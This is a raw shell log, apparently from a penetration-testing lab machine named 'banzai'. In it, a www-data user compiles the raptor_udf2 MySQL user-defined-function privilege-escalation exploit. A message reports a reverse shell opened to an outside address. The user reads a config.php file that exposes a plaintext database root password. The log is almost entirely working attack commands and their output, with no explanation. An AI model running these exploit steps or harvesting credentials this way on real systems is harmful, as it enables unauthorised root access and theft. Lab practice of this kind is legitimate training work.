 192.168.179.56
www-data@banzai:/var/www$ gcc -g -c raptor_udf2.c
www-data@banzai:/var/www$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
www-data@banzai:/var/www$ ls -la
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 192.168.45.199:21 ERROR: Shell connection termina
total 48
drwxr-xr-x  4 www-data root      4096 Mar 24 18:10 .
drwxr-xr-x 12 root     root      4096 Jun  4  2020 ..
-rw-------  1 www-data www-data   202 Mar 24 17:12 .bash_history
drwx------  3 www-data www-data  4096 Mar 24 17:22 .gnupg
-rw-r--r--  1 admin    root       135 May 26  2020 config.php
drwxr-xr-x  7 admin    root      4096 Mar 24 18:08 html
-rw-r--r--  1 www-data www-data  1029 Mar 24 18:09 raptor_udf2.c
-rw-rw-rw-  1 www-data www-data  7288 Mar 24 18:10 raptor_udf2.o
-rwxrwxrwx  1 www-data www-data 11192 Mar 24 18:10 raptor_udf2.so
www-data@banzai:/var/www$ mysql -u root -p
Enter password:
ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using password: YES)
www-data@banzai:/var/www$ cat config.php
<?php
define('DBHOST', '127.0.0.1');
define('DBUSER', 'root');
define('DBPASS', 'EscalateRaftHubris123');
define('DBNAME', 'main');
?>
www-data@banzai:/var/www$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc